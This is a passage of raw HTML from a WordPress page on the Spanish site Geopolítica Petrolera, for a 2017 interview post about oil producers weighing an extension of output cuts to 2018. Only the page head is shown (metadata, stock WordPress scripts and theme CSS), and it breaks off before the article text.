

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/
body_size: 18717
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Entrevista AVN &quot;Países petroleros decidirán en Viena si extienden recortes hasta 2018&quot; - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2017/11/avn.png" /><link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Entrevista AVN &quot;Países petroleros decidirán en Viena si extienden recortes hasta 2018&quot; - Geopolítica Petrolera" />
	<meta property="og:description" content="Países petroleros decidirán en Viena si extienden recortes hasta 2018" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:published_time" content="2017-12-03T17:02:30+00:00" />
	<meta property="article:modified_time" content="2017-12-03T17:04:11+00:00" />
	<meta property="og:image" content="https://geopoliticapetrolera.com/wp-content/uploads/2017/11/avn.png" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="geopoliticaJM" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="geopoliticaJM" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/","url":"https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/","name":"Entrevista AVN \"Países petroleros decidirán en Viena si extienden recortes hasta 2018\" - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/#primaryimage"},"thumbnailUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2017/11/avn.png","datePublished":"2017-12-03T17:02:30+00:00","dateModified":"2017-12-03T17:04:11+00:00","author":{"@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc"},"breadcrumb":{"@id":"https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/#primaryimage","url":"https://geopoliticapetrolera.com/wp-content/uploads/2017/11/avn.png","contentUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2017/11/avn.png","width":620,"height":340},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Lo Ultimo","item":"https://geopoliticapetrolera.com/blog/"},{"@type":"ListItem","position":3,"name":"Entrevista AVN «Países petroleros decidirán en Viena si extienden recortes hasta 2018»"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://geopoliticapetrolera.com/#/schema/person/5e8f76397161159c4c677bda1bf3d7cc","name":"geopoliticaJM","url":"https://geopoliticapetrolera.com/author/geopoliticajm/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Entrevista AVN «Países petroleros decidirán en Viena si extienden recortes hasta 2018» del feed" href="https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/posts/7422" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=7422' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
